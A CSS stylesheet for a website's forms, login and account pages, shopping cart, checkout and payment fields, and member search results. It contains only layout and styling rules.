@media print, screen and (min-width: 64em) { .form-container .lead-head, .form-wrapper .lead-head { padding: 0.625rem 0 1.875rem 0; } }

form .form-cd-name-desc { display: none; }

form .form-help-text { font-size: 0.75rem; font-style: italic; }

form .fm-question-container { margin-bottom: 0.5rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #6f6f6f; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #6f6f6f; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #6f6f6f; opacity: 1; }

form :-ms-input-placeholder { color: #6f6f6f; opacity: 1; }

form select[data-selected=""] { color: #6f6f6f; opacity: 1; }

form .form-create-new-account-message { font-weight: 700; margin-top: 1.25rem; font-size: 1.25rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form input[type="password"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.25rem 0.5rem 0.25rem 0.5rem; font-size: 1rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 2px solid #089cde; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.25rem 1.5rem 0.25rem 0.5rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.75rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.875rem; color: #089cde; text-align: center; font-weight: 300; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-answer { font-size: 1rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.25rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.875rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #fcd200; color: #fefefe; display: block; width: 100%; margin-right: 0; margin-left: 0; font-weight: bold; color: #000; font-size: 1.125rem; border: 2px solid #feee37; text-transform: none; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.48); -webkit-box-shadow: inset 0 0 #ffe563, 0 4px 14px rgba(0, 0, 0, 0.25); box-shadow: inset 0 0 #ffe563, 0 4px 14px rgba(0, 0, 0, 0.25); background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.15)), to(rgba(255, 255, 255, 0.15))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.15) 0%, rgba(255, 255, 255, 0.15) 100%); -webkit-transition: .4s; transition: .4s; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #142d50; color: #fefefe; }

form input[type="submit"].buttons:hover { -webkit-box-shadow: inset 0 -100px #ffe563, 0 4px 14px rgba(0, 0, 0, 0.25); box-shadow: inset 0 -100px #ffe563, 0 4px 14px rgba(0, 0, 0, 0.25); color: #000; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.25rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.5rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.625rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.3125rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.3125rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.5rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.5rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.5rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.5rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.5rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.625rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.625rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.875rem; padding: 0 1.25rem 1.25rem; max-width: 25rem; border: 1px solid #fcd200; }

.myce-callout .heading { margin: 0 -1.25rem 1.25rem; padding: 0.9375rem; background: #ffdd30; color: #fff; font-size: 1.5rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.25rem; }

.myce-callout p { margin-bottom: 1.25rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.login-table .subnav, .subnav { margin: 0 0 1.875rem; }

.login-table .subnav h3, .subnav h3 { padding: 1.25rem 0; text-transform: uppercase; text-align: center; color: #fff; font-weight: 300; }

.login-table .subnav li, .subnav li { list-style: none; padding: 0; }

.login-table .subnav li a, .subnav li a { text-decoration: none; padding: 0.625rem 1.25rem; color: #fff; display: block; font-family: "Montserrat", sans-serif; font-size: 1rem; margin-bottom: 0.375rem; background: #0568bb; border: 2px solid #089cde; text-transform: uppercase; }

.login-table .subnav li a:hover, .subnav li a:hover { background: #044c89; border: 2px solid #bee5ff; }

.login-table .subnav .active > a, .subnav .active > a { padding: 0.625rem 1.25rem; color: #fff; font-size: 1rem; background: #044c89; border: 2px solid #bee5ff; }

.login-table .subnav .has-submenu .menu, .subnav .has-submenu .menu { display: block; }

.login-table .subnav .has-submenu .menu li, .subnav .has-submenu .menu li { margin-left: 1.875rem; }

.login-table .subnav .has-submenu .menu li.hide-for-large, .subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.5rem; padding: 0.5625rem 0.625rem; font-size: 0.875rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.5rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.content-sub-text.account-form { padding: 0; background: #2849a6; height: 100%; margin-bottom: 1.875rem; }

.content-sub-text.account-form input { margin: 0 0 0.625rem; border: 2px solid #089cde; }

.content-sub-text.account-form input.buttons { display: block; width: 100%; margin-top: 1.875rem; border: 1px solid #fff; font-weight: 600; font-size: 1.125rem; text-transform: none; background-color: #2849a6; -webkit-box-shadow: inset 0 0px #ffe563; box-shadow: inset 0 0px #ffe563; -webkit-transition: .4s; transition: .4s; }

.content-sub-text.account-form input.buttons:hover { -webkit-box-shadow: inset 0 -100px #ffe563, 0 4px 14px rgba(0, 0, 0, 0.25); box-shadow: inset 0 -100px #ffe563, 0 4px 14px rgba(0, 0, 0, 0.25); color: #000; }

.content-sub-text.account-form td { font-size: 0; }

.content-sub-text.account-form a { color: #8ec3f8; font-size: 0.875rem; }

.content-sub-text.account-form h3 { margin-bottom: 0.9375rem; }

.content-sub-text.account-form h3 a { font-size: 1.625rem; }

.content-sub-text.account-form h3 a:hover { color: #ccc; }

.content-sub-text.account-form #UserAccountLogin { margin: 0; }

.content-sub-text.account-form #UserAccountLogin table { background: transparent; border: 0; }

.content-sub-text.account-form #UserAccountLogin table input { margin-bottom: 0; }

.content-sub-text.account-form #UserAccountLogin table tr.even, .content-sub-text.account-form #UserAccountLogin table tr.alt, .content-sub-text.account-form #UserAccountLogin table tr:nth-of-type(even) { background: transparent; }

.content-sub-text.account-form #UserAccountLogin table tr td { color: #fff; padding: 0 0 0.75rem; }

.content-sub-text.account-form #UserAccountLogin table tr:nth-child(3) td { text-align: left; }

.content-sub-text.account-form #UserAccountLogin table tr:nth-child(4) td, .content-sub-text.account-form #UserAccountLogin table tr:last-child td { padding: 0 0; }

table { border-spacing: 1px; border-collapse: initial; }

table tbody th, table tbody td, table tbody tr:nth-child(even) { background: transparent; }

.my-account { background: #fff; }

.my-account h1, .my-account .sub-banner #sub-banner-container > *, .sub-banner .my-account #sub-banner-container > * { color: #fcd200; text-align: center; font-size: 2.25rem; font-weight: 600; font-family: "Josefin Sans", sans-serif; padding: 1.875rem; border: 0; margin: 0; }

.my-account h1::after, .my-account .sub-banner #sub-banner-container > ::after, .sub-banner .my-account #sub-banner-container > ::after { content: none; }

@media print, screen and (min-width: 64em) { .my-account h1, .my-account .sub-banner #sub-banner-container > *, .sub-banner .my-account #sub-banner-container > * { font-size: 3.125rem; padding: 3.75rem 1.875rem; } }

.my-account h2 { color: #fcd200; font-size: 1.5rem; }

@media print, screen and (min-width: 64em) { .my-account h2 { font-size: 1.875rem; } }

.my-account .button { font-size: 1.125rem; padding: 0.625rem 0.9375rem; font-family: "Josefin Sans", sans-serif; }

.my-account .confirm { font-size: 1.25rem; color: #fcd200; font-weight: 600; margin-bottom: 0.625rem; }

@media print, screen and (min-width: 64em) { .my-account .confirm { font-size: 1.5rem; } }

.my-account .panel, .my-account .announcements, .my-account .account-questions { margin-bottom: 1.875rem; }

.my-account .account-questions p { color: #fcd200; font-family: "Josefin Sans", sans-serif; font-size: 1.5rem; }

.my-account .account-questions a { display: inline-block; }

.my-account .time-remaining { font-style: italic; font-size: 1.125rem; color: #666; font-family: "Josefin Sans", sans-serif; }

.my-account .time-remaining strong { color: #fcd200; }

.my-account .account-nav { list-style: none; margin: 0; }

.my-account .account-nav .button { display: block; text-align: left; margin-bottom: 0.625rem; }

#UserAccountLogin { margin-bottom: 1.875rem; padding-bottom: 1.25rem; }

#UserAccountLogin .error_box h3 { padding: 0; background: transparent; }

.logintable { text-align: center; margin: 0 auto; }

.logintable td { font-weight: 600; text-align: left; }

.logintable .forgot_login_link { margin-top: 0.9375rem; display: block; text-align: center; }

.logintable tbody { background-color: transparent; }

.logintable_header { text-align: center; margin-bottom: 1.875rem; }

h2.logintable_header { padding: 1.25rem 1.875rem; background-color: #132d79; text-align: left; color: #fff; font-size: 1.125rem; }

h2.logintable_header strong { display: block; padding-top: 0.625rem; font-size: 1.375rem; }

.helpinstructions { padding: 0; }

.helpinstructions table { margin: 0; border: 0; }

.form-help-text { margin-bottom: 0.625rem; display: block; }

.change-password, .change-email, .retrieve-email, .change-email table { border: 0; }

.change-password td, .change-email td, .retrieve-email td, .change-email table td { padding: 0; }

.change-password tr:nth-of-type(even), .change-email tr:nth-of-type(even), .retrieve-email tr:nth-of-type(even), .change-email table tr:nth-of-type(even) { background: transparent; }

table#ImageAuthorizationTable { margin: 0; font-weight: 700; }

table#ImageAuthorizationTable img { max-width: initial; }

table#ImageAuthorizationTable td:last-child { padding-right: 0; }

#RegisteredEmail { display: inline-block; margin-bottom: 1.25rem; background: #fff; color: #000; border: 1px solid #ccc; }

form .actiontable table { border: 0; margin-bottom: 0; }

form .actiontable table tr:nth-of-type(even) { background: transparent; }

form .actiontable tr td { padding-top: 0; }

form .actiontable .form_submit_container { margin-top: 1.25rem; }

#page-id-8 .form_submit_container input[type="submit"].buttons, #page-id-8 .form_submit_container input[type="submit"].button, #page-id-8 form input[type="submit"].buttons, #page-id-8 form input[type="submit"].button, #page-id-8input[name="ChangeEmail"].buttons { background: #fcd200; display: inline-block; width: auto; margin: 0 auto; color: #fff; padding: 0.625rem 1.25rem; border: 1px solid #fcd200 !important; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; }

#page-id-8 .form_submit_container input[type="submit"].buttons:hover, #page-id-8 .form_submit_container input[type="submit"].button:hover, #page-id-8 form input[type="submit"].buttons:hover, #page-id-8 form input[type="submit"].button:hover, #page-id-8input[name="ChangeEmail"].buttons:hover { color: #fcd200; -webkit-box-shadow: inset 0 0 0 40px #fff; box-shadow: inset 0 0 0 40px #fff; }

#page-id-8 form input[type="submit"][name="Calculate"].buttons { margin: 0 0 1.66667rem 0; }

.buttons_sub { background: #fcd200; border: 0.05556rem solid #17355e; color: #fff; padding: 0.625rem 1.25rem; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; border: 1px solid #fcd200; }

.buttons_sub:hover { color: #fcd200; -webkit-box-shadow: inset 0 0 0 40px #fff; box-shadow: inset 0 0 0 40px #fff; }

.cart_discount_container > div { padding-top: 0 !important; }

.cart_discount_container input[type="submit"].buttons { background: #17355e; display: block; padding: 0.5625rem 1.25rem; -webkit-box-shadow: none; box-shadow: none; text-transform: capitalize; }

.cart_discount_container input[type="submit"].buttons:hover { background: #214c87; }

.checkoutbutton_container { text-align: center; }

.checkoutbutton_container input[type="submit"].button { background: #17355e; display: block; -webkit-box-shadow: none; box-shadow: none; margin: 0 auto; font-weight: 700; font-size: 1.25rem; padding: 0.9375rem 1.875rem; }

.checkoutbutton_container input[type="submit"].button:hover { background: #214c87; }

#ShoppingCartContents { margin: 0; }

#ShoppingCartContents .cart_table { margin: 0; }

#ShoppingCartContents .cart_table td { padding: 0.5rem 0.625rem 0.625rem; }

.cart_table tr { padding: 0; margin: 0; }

.cart_table tr table { padding: 0.625rem 1.25rem; margin: 0; }

.updatecart_container { padding-bottom: 1.25rem; }

.retrieve-email .actiontable tr td { padding-top: 0; }

.login-table { background-color: #17355e; padding: 1.875rem 1.25rem; height: 100%; }

.login-table h3 { padding: 1.875rem 0 0.625rem; line-height: 1; color: #fff; font-family: "Montserrat", sans-serif; text-transform: uppercase; }

.login-table h3 a { font-size: inherit; }

.login-table h3 a:hover { color: #fcd200 !important; }

.login-table img { margin: 0 1.25rem 1.875rem; max-width: calc(100% - 40px); }

.login-table table thead, .login-table table tbody, .login-table table tfoot, .login-table table tbody tr:nth-child(even) { background: transparent; border: 0; color: #fff; }

.login-table table thead td, .login-table table tbody td, .login-table table tfoot td, .login-table table tbody tr:nth-child(even) td { padding: 0; text-align: left; }

.login-table input { margin: 0.3125rem 0 0.9375rem; border-radius: 0; }

.login-table form input[type="submit"].buttons { padding: 1.25rem 1.875rem; margin: 0.9375rem auto 1.875rem; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.48); -webkit-box-shadow: inset 0 0px #ffe563, 0 4px 14px rgba(0, 0, 0, 0.25); box-shadow: inset 0 0px #ffe563, 0 4px 14px rgba(0, 0, 0, 0.25); -webkit-transition: .3s; transition: .3s; font-weight: 700; border: 2px solid #feee37; background-color: #fcd200; -webkit-transition: .4s; transition: .4s; }

.login-table form input[type="submit"].buttons:hover { -webkit-box-shadow: inset 0 -100px #ffe563, 0 4px 14px rgba(0, 0, 0, 0.25); box-shadow: inset 0 -100px #ffe563, 0 4px 14px rgba(0, 0, 0, 0.25); color: #000; }

.account-nav { text-align: center; text-transform: uppercase; font-family: "Montserrat", sans-serif; }

.account-nav a.logout-link { font-size: 1rem; display: block; padding: 0.625rem 0.625rem; background: transparent; text-decoration: none; border: 2px solid #17355e; margin-bottom: 0.3125rem; color: #17355e; -webkit-box-shadow: inset 0 0 0 #17355e; box-shadow: inset 0 0 0 #17355e; -webkit-transition: .3s; transition: .3s; }

.account-nav a.logout-link:hover { background: transparent; color: #fff; -webkit-box-shadow: inset 0 -100px 0 #17355e; box-shadow: inset 0 -100px 0 #17355e; }

.account-nav #SubNavSection { border: 0; background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.account-nav #SubNavSection a, .account-nav #SubNavSection a.subs_under { color: #17355e; font-size: 1rem; display: block; padding: 0.625rem 0.625rem; background: transparent; text-decoration: none; -webkit-box-shadow: inset 0 0 0 #17355e; box-shadow: inset 0 0 0 #17355e; -webkit-transition: .3s; transition: .3s; }

.account-nav #SubNavSection a:hover, .account-nav #SubNavSection a.subs_under:hover { background: transparent; color: #fff; -webkit-box-shadow: inset 0 -100px 0 #17355e; box-shadow: inset 0 -100px 0 #17355e; }

.account-nav #SubNavSection .sub_nav_links > a, .account-nav #SubNavSection .sub_nav_links > .sub_nav_selected, .account-nav #SubNavSection .sub_nav_header { border: 2px solid #17355e; margin-bottom: 0.3125rem; }

.cart_table { margin: 1.875rem 0; }

.cart_table th { background: #fff; }

.cart_table a { color: #c9a800; }

.logout-options { text-align: center; margin-bottom: 1.875rem; }

.checkout-form .required.row.column, .checkout-form .required.row.columns { margin-bottom: 0.625rem; font-size: 1rem; }

#page-id-8 h1, #page-id-8 .sub-banner #sub-banner-container > *, .sub-banner #page-id-8 #sub-banner-container > * { padding-bottom: 0; text-align: center; }

#page-id-8 .logout-options { text-align: center; }

#page-id-8 .account-questions { margin-top: 1.875rem; }

#page-id-8 .chk_silver { border: 0; background: 0; padding: 0 !important; }

#page-id-8 .chk_silver .form_text { padding: 0.25rem 0.5rem; }

.error_box { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: #f7e4e1; color: #0a0a0a; }

.error_box > :first-child { margin-top: 0; }

.error_box > :last-child { margin-bottom: 0; }

.error_box tr { background-color: #f7e4e1; color: #0a0a0a; }

#page-id-8 .content form .alert a, .user-registration-form form .alert a { color: #0d1e35; }

#page-id-8 .content form .fm-answer::before, #page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::before, .user-registration-form form .fm-answer::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

#page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::after { clear: both; }

#page-id-8 .content form .form-create-new-account-message, .user-registration-form form .form-create-new-account-message { color: #fcd200; font-weight: 700; font-size: 1.125rem; }

#page-id-8 .content form .form-create-new-account-box, .user-registration-form form .form-create-new-account-box { margin: 0.625rem 0; }

#page-id-8 .content form input[type="text"].form_text, #page-id-8 .content form input[type="email"].form_text, #page-id-8 .content form textarea.form_textarea, #page-id-8 .content form input[type="password"], #page-id-8 .content form select, .user-registration-form form input[type="text"].form_text, .user-registration-form form input[type="email"].form_text, .user-registration-form form textarea.form_textarea, .user-registration-form form input[type="password"], .user-registration-form form select { background-color: #fff; color: #000; border: 1px solid #ccc; margin-bottom: 0; }

#page-id-8 .content form .fm-question-container, .user-registration-form form .fm-question-container { margin-bottom: 0.875rem; }

#page-id-8 .content form .fm-qid-13, .user-registration-form form .fm-qid-13 { margin-bottom: 1.875rem; }

#page-id-8 .content form .fm-qid-30 .fm-question, .user-registration-form form .fm-qid-30 .fm-question { padding: .66667rem .83333rem; margin-bottom: 0.9375rem; border: 1px solid #ccc; color: #fff; background-color: #404d03; line-height: 1.4; font-family: "Josefin Sans", sans-serif; font-size: 1.25rem; }

#page-id-8 .content form ::-webkit-input-placeholder, .user-registration-form form ::-webkit-input-placeholder { color: #9e9e9e; }

#page-id-8 .content form :-moz-placeholder, .user-registration-form form :-moz-placeholder { /* Firefox 18- */ color: #9e9e9e; }

#page-id-8 .content form ::-moz-placeholder, .user-registration-form form ::-moz-placeholder { /* Firefox 19+ */ color: #9e9e9e; }

#page-id-8 .content form :-ms-input-placeholder, .user-registration-form form :-ms-input-placeholder { color: #9e9e9e; }

#page-id-8 .content form select.form_select[data-selected=""], .user-registration-form form select.form_select[data-selected=""] { color: #9e9e9e; }

#page-id-8 .content form .form-required-div, .user-registration-form form .form-required-div { color: #000; text-align: left; }

#page-id-8 .content form .required.columns, .user-registration-form form .required.columns { text-align: center; padding-bottom: 0.625rem; }

#page-id-8 .content form .fm-addressline2, .user-registration-form form .fm-addressline2 { margin: 0.375rem 0 0; }

#page-id-8 .content form .fm-addressline3, .user-registration-form form .fm-addressline3 { display: none; }

#page-id-8 .content form .form_submit_container, .user-registration-form form .form_submit_container { padding: 0; clear: both; }

#page-id-8 .content form .button, .user-registration-form form .button { margin: 0.625rem 0 0; }

#ShippingOptionsContents { padding-top: 0.625rem; }

#SubmitShippingMethod, .buttons_checkout { padding: 0.85em 1em; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.1); font-size: 1.125rem; font-weight: 400; color: #fff; font-size: 1em; border: 2px solid #fff; background: #17355e; display: block; margin: 0 auto; text-transform: uppercase; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

#SubmitShippingMethod:hover, .buttons_checkout:hover { background: #214c87; }

.shipping-header { padding-top: 2.5rem; }

#CreditProcessDialogue input[type="text"] { margin-bottom: 0; }

#CreditProcessDialogue input[type="text"] + a { margin-top: 0.625rem; display: inline-block; }

#CreditProcessDialogue label { display: inline; }

#CreditProcessDialogue td { padding: 0.5rem; }

#PayFor_ExpirationDateMonth, #PayFor_ExpirationDateYear { max-width: 5rem; margin-left: 0.25rem; }

#PayFor_VerificationNumber { max-width: 5rem; display: inline-block; margin-right: 1.25rem; }

.chk_lightorange { border: 0; background: transparent; }

.chk_lightorange input[type="checkbox"] { margin: 0 0 3px 0; }

.billing-address { margin-bottom: 1.25rem; }

.billing-address address { font-style: normal; }

.agreement { background: #17355e; padding: 0.5rem; margin-bottom: 0.625rem; color: #fff; }

.agreement input { margin: 0 0.25rem 0.0625rem; }

.confirmpaymentbutton_container { margin-bottom: 1.875rem; }

#FormSelectStateContainer select, #FormSelectStateContainer input { margin-bottom: 0.625rem !important; }

#CreateLoginTable { border: 1px solid #ccc; border-radius: 0; }

#CreateLoginTable table { margin: 0; }

#CreateLoginTable table td { padding: 0; }

#CreateLoginTable .form_helpexample { font-size: 0.875rem; font-style: italic; color: #fcd200; }

#CreateLoginTable [type='text'], #CreateLoginTable [type='password'], #CreateLoginTable [type='date'], #CreateLoginTable [type='datetime'], #CreateLoginTable [type='datetime-local'], #CreateLoginTable [type='month'], #CreateLoginTable [type='week'], #CreateLoginTable [type='email'], #CreateLoginTable [type='number'], #CreateLoginTable [type='search'], #CreateLoginTable [type='tel'], #CreateLoginTable [type='time'], #CreateLoginTable [type='url'], #CreateLoginTable [type='color'], #CreateLoginTable textarea { margin: 0; }

.profile-info { margin-bottom: 1.875rem; padding: 1.875rem; background-color: #e1e1e1; }

@media print, screen and (min-width: 64em) { .profile-info { padding: 2.5rem; } }

.member-name { margin-bottom: 1.25rem; color: #17355e; font-size: 1.25rem; }

.member-info { line-height: 1.8; }

.paypal-callout { border: none; background-color: #f2f2f2; }

/*======================================= Member Search =======================================*/
.search-box { margin-bottom: 2.5rem; padding: 1.875rem; background-color: #17355e; }

.search-box .heading { color: #fff; font-family: "Montserrat", sans-serif; font-size: 1.5rem; font-weight: 300; text-transform: uppercase; margin-bottom: 1.5625rem; }

.search-box select, .search-box input[type="text"] { border: 2px solid #089cde; height: 2.75rem; color: #6f6f6f; margin-bottom: 0.5rem; margin-right: 0.5rem; background-color: #fff; }

.search-box button { min-width: 10.625rem; margin: 0 0 0.625rem; font-size: 1.125rem; border-color: #003d7e; }

.search-box .form-questions { margin-bottom: 1.25rem; }

@media print, screen and (min-width: 40em) { .search-box { padding: 2.5rem 1.875rem; }
  .search-box .form-questions { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.875rem; } }

.search-results .profile-info { margin: 0 auto 1.875rem auto; }

@media print, screen and (min-width: 64em) { .search-results { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .search-results .profile-info { margin: 0 1.25rem 2.5rem 0; -ms-flex-preferred-size: calc(50% - 35px); flex-basis: calc(50% - 35px); min-width: 18.75rem; }
  .search-results .profile-info:nth-of-type(2n) { margin-right: 0; } }

